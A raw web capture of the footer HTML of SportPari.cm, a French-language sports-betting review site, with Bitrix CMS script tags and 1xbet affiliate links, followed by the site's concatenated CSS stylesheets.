<script type="text/javascript" src="/bitrix/cache/js/s1/.default/kernel_main/kernel_main.js?1694606326412009"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.js?157952780111131"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?157952780117555"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5a0d4a268fde000011c134bc&product=inline-share-buttons"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?157952780135509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?1579527801117733','/bitrix/js/main/core/core_ajax.js?157952780035602','/bitrix/js/main/json/json2.min.js?15795278013467','/bitrix/js/main/core/core_ls.js?157952780010430','/bitrix/js/main/core/core_fx.js?157952780116538','/bitrix/js/main/core/core_window.js?157952780096650','/bitrix/js/main/session.js?15795278013642','/bitrix/js/main/core/core_popup.js?157952780141088','/bitrix/js/main/core/core_date.js?157952780153474','/bitrix/js/main/utils.js?157952780130973','/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502','/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607','/bitrix/templates/.default/js/google-analytics.js?1579527801398','/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347','/bitrix/templates/.default/js/jquery.cookie.js?15795278013140','/bitrix/templates/.default/js/main.js?15795278014232','/bitrix/templates/.default/js/hints.js?15795278012104','/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535','/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15795278013963','/bitrix/js/main/core/css/core_popup.css?157952780132859','/bitrix/js/main/core/css/core_date.css?157952780110263','/bitrix/templates/.default/components//bitrix/system.pagenavigation/.default/style.css?157952780228','/bitrix/templates/.default/components/bitrix/news.list/guides/style.css?15795278022469','/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155','/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055','/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491','/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550','/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161','/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205','/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953','/bitrix/templates/.default/ajax/ajax.css?1579527801448','/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587','/bitrix/templates/.default/css/style.css?160026302524399','/bitrix/templates/.default/css/hints.css?1579527801170']); </script>
<script defer>BX.message({'DEF_TEMPLATE_NF':'Template is not found. Please set template for this site.','DEF_TEMPLATE_NF_SET':'Set template','SP_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_TEMPLATE_VOTE_TITLE':'Sondage','DEF_TEMPLATE_FACEBOOK_SUBSCRIBE_TITLE':'Abonnez-vous à notre page Facebook','DEF_TEMPLATE_INTERASTING_NEWS_TITLE':'Dernières actualités','DEF_MAIN_TITLE':'Paris sportifs - Les bookmakers – SportPari','DEF_BEST_BOOKMAKERS':'LES MEILLEURS BOOKMAKERS','DEF_LABEL_AFRICAN':'Afrique','DEF_LABEL_EUROPEAN':'Europe','BOOK_BOOKMAKERS_TITLE':'Revues des bookmakers. Tout sur bookmakers et les paris sportifs','NEWS_TITLE':'Football Africain et mondial, toute l\'actualité du football sur SportPari.cm','BLOG_TITLE':'Blog sur les paris sportifs','BONUSES_TITLE':'Les bonus des bookmakers. Promotions des bookmakers.','RESPONCE_TITLE':'Plaintes contre bookmakers','ABOUT_TITLE':'A Propos - SportPari.cm','KNOWLEDGE_TITLE':'Règles des paris sportifs','GAMES_TITLE':'Concours de pronostics sportifs avec des prix en espèces. Les jeux et les loteries.','LS_TITLE':'Le concours de pronostics \'League de SportPari\' vous offre la possibilité de gagner des prix en espèces!','STAT_TITLE':'Les statistiques sportives et analytiques - les résultats en ligne et les scores des Matchs','STREAM_TITLE':'Retransmissions sportives en ligne. Retransmissions en direct du football, basketball, tennis','PREDICTION_TITLE':'Pronostics gratuits sur le football de notre équipe d\'experts!','MAIN_LABEL_MORE':'plus','STRAT_TITLE':'Les stratégies de paris sportifs','B_HERE':'ici','B_CONTEST_RESULTATS_LABEL':'Résultats du concours précédent vous pouvez trouver','WATCH_ALL':'Afficher toutes','WATCH_ALL_T':'Afficher tout','WATCH_ALL_B':'Afficher tous les bookmakers','WATCH_ALL_NEWS':'Afficher toutes les actualités','WATCH_ALL_BLOG':'Afficher tous les articles','WATCH_ALL_STRATS':'Afficher toutes les stratégies'})</script>

                    <script type="application/ld+json">
                    {
                    "@context": "http://schema.org",
                    "@type": "Organization",
                    "url": "https://www.sportpari.cm",
                    "logo": "https://sportpari.cm/bitrix/templates/.default/img/new_SP_logo_big.png",
                    "name": "SportPari",
                    "sameAs": [
                        "https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw",
                        "https://www.instagram.com/sportpari.cm/",
                        "https://www.facebook.com/sportpari.cm/"
                    ]
                    }
                    </script>



<script type="text/javascript" src="/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c4eba3fe931f4f8e295d4aa5192e0002"]); _ba.push(["host", "sportpari.cm"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



        <div class="grid-x">

            <div class="cell cell--map">
            </div>

            <div class="cell">
                <!--'start_frame_cache_7DbBps'--><!-- Начало Флаги стран и ссылки в footer.php-->    	<div class="flags-footer">    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/">    				<p>1xbet Côte d’Ivoire inscription</p>    				<img src="/upload/banner/cote.png" alt="1xbet Côte d’Ivoire inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-congo-registration/">    				<p>1xbet Congo inscription</p>    				<img src="/upload/banner/congo.png" alt="1xbet Congo inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-senegal-registration/">    				<p>1xbet Sénégal inscription</p>    				<img src="/upload/banner/senegal.png" alt="1xbet Sénégal inscription" />    			</a>    		</div>    	</div><!-- Конец Флаги стран и ссылки в footer.php--><ul class="bottom-menu">				<li  >						<a href="https://sportpari.cm/blog/overview-of-the-mobile-version-and-application-of-the-bookmaker-1xbet/">1xbet apk</a>		</li>		</ul><div style="clear: both;"></div><!--'end_frame_cache_7DbBps'-->
                <p class="text-center">Questions de partenariat: <a href="mailto:partners@sportpari.cm">partners@sportpari.cm</a></p>
            </div>
            <div class="cell cell--social">
                <noindex>
                    <div class="social-media">
                        <span itemscope itemtype="http://schema.org/Organization">
                        <link itemprop="url" href="https://sportpari.cm">
                        <a itemprop="sameAs" rel="nofollow" href="https://www.facebook.com/sportpari.cm/" target="_blank">Facebook |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw" target="_blank">YouTube |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.instagram.com/sportpari.cm/" target="_blank">Instagram</a>
                        </span>
                        <br>
                    <span style="font-size: 8px;max-width:100px;white-space:pre-wrap;"></span>
                    </div>
                </noindex>
                <div class="copyright">
                    &#169; SportPari 2026<br/> 
                </div>
            </div>
        </div>

        <!-- <div class="feedback bottom-menu">Questions de partenariat: <a href="mailto::partners@football24.cm">partners@sportpari.cm</a></div> -->
	</div>
</div>


<!--<a class="triangle " onclick="" rel="nofollow" target="_blank" href="" style="z-index:4000;background-image: url('');">-->
    <a class="triangle ang1x" onclick="ga('send', 'event', '1xbet', 'banners', 'footer_fixed_triangle');" rel="nofollow" target="_blank" href="/partners/app/android/1xbet?subid=triangle" download style="z-index:4000;background-image: url('/upload/iblock/9ba/1xbet1.png');">
	<span class="bonus-size"><span>+</span>65000<br/>XAF</span>
	<span class="app-text">APP</span>
</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/page_d245a1ce5b36585f2e4cf167c2b84f27/page_d245a1ce5b36585f2e4cf167c2b84f27.css?16946124693412
body_size: 996
content:


/* Start:/bitrix/templates/.default/components//bitrix/system.pagenavigation/.default/style.css?157952780228*/
.fix{
	display: block;
}

/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/guides/style.css?15795278022469*/
.news-list
{
	width: 102%;
	overflow: hidden;
	vertical-align: top;
	overflow: hidden;
}

.news-list .news-item{
    position: relative;
	width: 30.5%;
	/*width: 22.7%;
	background-color: #FBF7EF;
	border: 1px solid #CCC;*/
	margin: 1%;
	height: 322px;
	overflow: hidden;
	vertical-align: top;
	-moz-box-sizing: border-box; 
    box-sizing: border-box; 
}

.news-list .news-item .preview{
    position:relative;
	display: block;
	margin: 3%;
	width: 92%;
	height: 200px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	border:1px solid #CCC
	
}

.news-list .news-item .bg{
    display:none;
    display: block;
    z-index:1;
    margin: 3%;
    width: 92%;
    height: 200px;
    position:absolute;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    /*-webkit-filter: blur(8px);
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(3px);
    opacity: 0.3;*/
}

.news-list .news-item .preview .news-date-time, 
.news-list .news-item .preview .news-counter,
.news-list .news-item .preview .comments-counter{
	position: absolute;
	right: 0;
	top: 0;
	background-color: #071437;
	color: #fff;
	padding: 5px;  
	z-index: 1;
	opacity: 0.8;
}

.news-list .news-item .preview .news-counter{
    right: auto;
    left:0;
    padding-left:20px;
    background: url('/bitrix/templates/.default/components/bitrix/news.list/guides/img/views_white.png') center left no-repeat;
    background-color: #071437; 
}

.news-list .news-item .preview .comments-counter{
    top:auto;
    bottom:0;
    padding-left:20px;
    background: url('/bitrix/templates/.default/components/bitrix/news.list/guides/img/comment-icon_white.png') 3px 8px no-repeat;
    background-color: #071437;
}


.news-list .news-item .annonce {
	padding: 10px 10px 0 10px;
	height: 83px;
    overflow: hidden;
}

.news-list .news-item .title{
	display: block;
	color: #970814;
	text-decoration: underline;
}

.news-list .news-item .title:hover{
	text-decoration: none;
}

@media screen and (max-width: 1177px){
	div.news-list .news-item{
		width: 46.5%;
	}
}

@media screen and (max-width: 860px){
	div.news-list .news-item{
		width: 30.5%;
	}
}


@media screen and (max-width: 745px){
	div.news-list .news-item{
		width: 46.5%;
	}
}


@media screen and (max-width: 560px){
	div.news-list .news-item{
		width: 100%;
	}
	
	/*.news-list .news-item .preview{
		margin: 3%;
		width: 92%;
		height: 150px;
	}*/
}

.img{
 display:block;
    width:100%;
    max-width:400px;
    margin: 0 auto;
}




/* End */


/* Start:/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155*/
.sp_breadcrumbs ol li{
	display: inline-block;
	margin-bottom: 5px;
}
.sp_breadcrumbs ol li a:hover{
	text-decoration: none;
	font-weight: bold;
}

/* End */
/* /bitrix/templates/.default/components//bitrix/system.pagenavigation/.default/style.css?157952780228 */
/* /bitrix/templates/.default/components/bitrix/news.list/guides/style.css?15795278022469 */
/* /bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155 */


--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677
body_size: 10348
content:


/* Start:/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055*/
.choices{position:relative;margin-bottom:24px;font-size:16px}.choices:focus{outline:none}/*.choices:last-child{margin-bottom:0}*/.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url(/bitrix/templates/.default/js/libs/choices/styles/css/../../icons//cross-inverse.svg);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.5}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border-style:solid;border-color:#333 transparent transparent transparent;border-width:5px;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333 transparent;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url(/bitrix/templates/.default/js/libs/choices/styles/css/../../icons//cross.svg);background-size:8px;width:8px;line-height:1;opacity:.75}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%; background-color:#fff;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:13px;/*min-height:44px;*/overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown{display:none;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all}.choices__list--dropdown.is-active{display:block}.is-open .choices__list--dropdown{border-color:#b7b7b7}.is-flipped .choices__list--dropdown{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-size:14px;padding:10px;border-bottom:1px solid #f7f7f7; color: #828282; text-transform: uppercase;}.choices__button{text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:center;cursor:pointer}.choices__button:focus{outline:none}.choices__input{display:inline-block;vertical-align:baseline; background-color:#fff;font-size:13px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input:focus{outline:0}[dir=rtl] .choices__input{width: auto !important;padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}.choices *, .choices *:before, .choices *:after {box-sizing: border-box;}
/* End */


/* Start:/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491*/
.menu {
    border:none;
    -moz-box-sizing: border-box; 
    box-sizing: border-box;
    width:100%;
    padding: 0 2% 0 0;
    overflow: hidden;
    height:44px;
    border-top: 1px solid #fff;  
}

.menu li {
    text-align: center;
    width: 8.5%;
    /*min-width: 90px;*/
    height: 44px;
    font-size: 0.8em;
    text-transform: uppercase;
    float: left;
    background-color: rgb(23, 23, 23);/*rgb(7, 20, 52);*/
    cursor: pointer;
    z-index: 1000;
    display: flex;
    justify-content:center;
    align-content:center;
    flex-direction:column;
}


.menu-wrapper {
    background-color: rgb(23, 23, 23); /*rgb(7, 20, 52);)*/
    height: 44px; /*!important;*/
    border-bottom: 1px solid #CCC;
    width:100%; 
    position:relative;   
    box-sizing: unset;
}

.menu-wrapper.extented{
    height: 44px !important;
}

.menu-wrapper.fixed{
    position:fixed;
    box-shadow: 0px 1px 4px 0px #868686;
    top:0;
    max-width: 1280px;
    opacity:0.95;
    z-index: 999;
    overflow: hidden;
}


.menu li.item-logo{
    background-color: #FFF !important;
}
.menu li.personal {
    min-width:180px;
    position:relative;
}

 
.menu li:hover{
    /*background-color:#00ace8;*/
}

.menu li.langs{
	display: none!important;/*выключил меню с флагами*/
    bottom: -21px;
    left: 31px;
    height: 21px;
    margin-left: -32px;
    width: 65px;
    position: absolute;
    background: url('/bitrix/templates/.default/css/../img/lang-bg.png') center top no-repeat;
    border: none;
}

@media only screen and (max-width : 768px) {
    .menu li.langs{
        right: 12%;
        left: auto;
        bottom: auto;
        background: none;
        top: 10px;
        z-index: 1;
    }

}
	


.menu li.langs .lang{
    width: 17px;
    height: 11px;
    margin: 5px 0 0 11px;
    float:left;
    background-repeat:no-repeat;
    border: none;
}

.menu li.langs .lang.en{
    background-image: url('/bitrix/templates/.default/img/lang-icon-en.png');
}
.menu li.langs .lang.fr{
    background-image: url('/bitrix/templates/.default/img/lang-icon-fr.png');
}


.menu-wrapper.fixed .langs{
    display:none;
}


.menu li.item-logo{
    position: relative;
    border-left:none;
    background: url('/bitrix/templates/.default/img/new_SP_logo.png') no-repeat center center;
    width:5%;
}
.menu li:first-child a{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.menu li a{
    color:#fff;
    white-space: nowrap;
    font-family: OpenSansSemiBold; 
    text-overflow: ellipsis;
    overflow: hidden;
}
.menu li.prediction-analytics a,
.menu li.auch a{
	word-break: normal;
	white-space: normal;
}
.menu li.signup{
    display: none;
}

.button.mobile-menu{
    border: none;
}



@media only screen and (max-width : 1170px) {
    .menu {
       padding: 0;
    }

}


@media only screen and (max-width : 768px) {
    .menu-wrapper{
        z-index: 1000;  
        height: 0;
        overflow: hidden;   
        background-color:#fff;
    }
    
    
    .button.mobile-menu {
        position: absolute;
        right: 10px;
        top: 10px;
        width: 35px;
        border: none;
        height: 35px;
        z-index: 100;
    }
    
    .button.mobile-menu .line {
        width: 100%;
        border: 2.5px solid black;
        margin: 4px 0 0 0;
    }
    
    .menu {
        height: auto;
        font-size: 0.85em;
        background-color: #fff;
        z-index: 1000;  
        border: none;
        border-top: 1px solid #CCCCCC;
        
    }
    
    .menu li.right.personal .preview{
        display:none;
    }
    
    .menu li {
        display: block;
        width: 100%;
        background-color: #fff;
        padding: 0;
        border: none;
        float: none;
        border-top: 1px solid #CCCCCC;
        line-height: 30px;        
    }
    .menu li.item-logo{
        border:none;
        box-shadow:none;
        background-size: auto;
        width: 28px;
        margin: 0 auto;
        z-index: 1;
    }
    
    
    .menu li a{
        border-left:none;
        display: block;
        padding: 10px 0 10px 0;
        border: 1px solid #CCCCCC;
        border-top: none;
        border-left: none;
        border-right: none;
        text-transform: uppercase;
        color:#000;
        
    }   
    
    .menu li:first-child a{
        border:none;
    }
    
    .menu li.signup{
        display: block;
    }
    
    .menu li.personal .preview{
        display:none;
    }
}
/* End */


/* Start:/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550*/
.link-show-open-auth{
	display:none;
}

.authBox {
	position:relative;
	background-color: #f7f8fb;
	border-bottom: 1px solid #CCC;
	line-height: 27px;
	clear: both;
	height:40px;
}

.authBox .facebook-box {
    margin: 5px 0 0 5px;
}
.form-auth {float:left;}
.buttons-registrations {margin-top:5px;display:flex!important;justify-content: center;}

.authBox .inpBox{
	position: relative;
}

.authBox .inpBox .erBox.cpatchaBox{
    text-align: center;
    left: -70px;
    bottom: -126px;
}   

.authBox .inpBox .erBox.cpatchaBox img,.authBox .inpBox .erBox.cpatchaBox input{
	width: 120px;
	display: inline-block;
	padding: 5px;
	margin: 0;
}

.authBox .inpBox .erBox.cpatchaBox input{
	display: inline-block;
	padding: 0 8px 0 8px;
}



.authBox .label, .authBox label{
	text-transform: uppercase;
	font-size: 11px;
	margin: 0 5px 0 5px;
}

.authBox a{
	white-space: nowrap;
	font-size: 12px;
	color: black;
	font-family: OpenSansSemiBold;
	margin: 0 5px 0 5px;
}
	
	
.authBox input[type=text], .authBox input[type=password]{
	max-width: 100px;
	height: 20px !important;
	padding: 0 10px 0 10px;
	margin: 0 20px 0 0;
	text-align: left;
}

.authBox .errors{
	text-align: center !important;
}


.authBox .control {
    margin-top: 6px;
    display: inline-grid;
}

.forgot-box a.button {
    line-height:17px;
    background-color: #f80707;
    color: #fff;
    border: 1px solid #a06a6a;
}

.forgot-box .blue {
    background-color: #01a1ff!important;
    border: 1px solid #01a1ff!important;
}
.forgot-box .green {
    background-color: #029a44!important;
    border: 1px solid #029a44!important;
}
.vhod {
	display: inline-block!important;
}	

@media only screen and (max-width : 780px) {
    
    .authBox .facebook-box {
        display:block;
        text-align:center;
    }
    
    .authBox {
        padding: 10px 4% 10px 4%;
        margin: 0 auto 0;
        padding: 10px 4% 0 4%;

    }
        
    .lb.passBox{
        display: block;
        width: 100%;
    }
    
    .authBox .control{
        display: block;
        margin: 0;
        width: 100%;
    }
    .authBox .erBox {
        position:static;
        display: block;
        width: 100%;
        border: none;
        box-shadow: none;
        background-color: transparent;
        z-index: 0;
        padding: 0;
        text-align: left;
    }
    
    .authBox .erBox:before, .authBox .erBox:after{
        display:none;
    }
    
    .authBox .inpBox .erBox.cpatchaBox{
        text-align: left;
        width: 100%;
        margin: 0 0 10px 0;
        padding: 0;
    }

    .authBox .inpBox .erBox.cpatchaBox img{
        
    }

    .authBox .inpBox .erBox.cpatchaBox input{
            width: 100%;
            display: inline-block;
            padding: 0 4px 0 4px;
            margin: 0;
    }

    .authBox .inpBox .erBox.cpatchaBox input{
        display: inline-block;
        width: 95%;
    }
    
    .link-show-open-auth{
		display: inline;
		text-decoration: underline;
	}
	
	.auth-spoiler{
		overflow: hidden;
	    width: 100%;
	    margin-bottom: 10px;
	}

	.authBox input[type=text], .authBox input[type=password] {
		margin:0!important;
	}
	
	.auth-spoiler .label-login, .auth-spoiler .label-password {
		max-width:100%!important;
		width: 30%!important;
	    margin: 0;
	    display: inline-block;
	    float: left;
	}
	.auth-spoiler .input-login, .auth-spoiler .input-password {
		max-width:100%!important;
		width: 70%!important;
	    display: inline-block;
	}
	.auth-spoiler .buttons-registrations {
		display: inline-flex;
		margin: 5px;
	}

}
/* End */


/* Start:/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161*/
 
/* End */


/* Start:/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151*/
.bx_vertical_menu_advanced{
    margin-top:10px;
	background:#f1f4f7;
	position:relative;
}
.bx_vertical_menu_advanced>ul{
	display:block;
	margin:0 0 10px 0;
	padding:0;
	width:100%;
	border-radius:5px;
	background:#fff;
	list-style:none;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl{
	display:block;
	padding:0;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl>a, .bx_vertical_menu_advanced .bx_hma_one_lvl>noindex>a {
	position:relative;
	display:block;
	padding:10px 0 10px 12px;
	border-bottom: 1px solid #e3eaef;
	color:#000;
	vertical-align:middle;
	text-align:left;
	text-decoration:none;
	text-shadow:0 1px 1px rgba(255,255,255,.8);
	font-size:14px;
	line-height:16px;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl:first-child,
.bx_vertical_menu_advanced .bx_hma_one_lvl:first-child>a{border-radius:0 4px 0 0}
.bx_vertical_menu_advanced .bx_hma_one_lvl:last-child,
.bx_vertical_menu_advanced .bx_hma_one_lvl:last-child>a {border-radius:0 0 4px 0}
.bx_vertical_menu_advanced ul:last-child .bx_hma_one_lvl:last-child>a{border-bottom:none}

.bx_vertical_menu_advanced .bx_hma_one_lvl>a{
	-webkit-transition: border-color 0s ease;
	-moz-transition: border-color 0s ease;
	-o-transition: border-color 0s ease;
	-ms-transition: border-color 0s ease;
	transition: border-color 0s ease;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover{
	padding:1px 0 0;
	border:none;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover>a{
	margin-left:-11px;
	padding:10px 0 10px 12px;
	width:100%;
	border:none;
	border-right:2px;
	background:#fff;
	box-shadow:-1px 2px 3px 0px rgba(1,1,1,.22);
	font-weight:bold;
	line-height:16px;
	box-sizing:content-box;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.dropdown.hover{}

.bx_vertical_menu_advanced .bx_hma_one_lvl>a:active,
.bx_vertical_menu_advanced .bx_hma_one_lvl.current>a{}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container{
	position:absolute;
	top:-1px;
	left:100%;
	display:none;
	overflow:hidden;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border-top:1px solid rgba(1,1,1,.1);
	border-radius:2px;
	background:#fff;
	box-shadow:0 5px 10px 0 rgba(1,1,1,.29);
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover .bx_children_container{display:block}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block{
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom:-20000px;
	padding:10px 12px;
	padding-bottom:20000px;
	min-width:130px;
	max-width:280px;
	border-left:1px solid #f2f2f2;
	background:#fff;
}
.bx_shadow_fix{display:none}
.bx_vertical_menu_advanced .dropdown:hover .bx_shadow_fix,
.bx_vertical_menu_advanced .dropdown.hover .bx_shadow_fix{
	position: absolute;
	top: -1px;
	right: -2px;
	bottom: 0;
	display: block;
	width: 5px;
	background: #fff;
	opacity: 1;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b1{min-width:180px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b2{min-width:360px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b3{min-width:540px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b4{min-width:720px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block:first-child{border-left:none}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b1 .bx_children_block{width:100%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b2 .bx_children_block{width:50%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b3 .bx_children_block{width:33.3%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b4 .bx_children_block{width:25%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block.advanced{
	border-left:none;
	background:#f7fafb;
	box-shadow:inset 5px 0 7px -5px rgba(0,0,0,.12);
}

.bx_vertical_menu_advanced .bx_hma_one_lvl ul{
	display:block;
	margin:0;
	padding:0 0 14px 0;
	list-style:none;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel {
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent>a{
	display:block;
	padding:5px 10px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul{border-bottom:1px solid #f2f2f2}
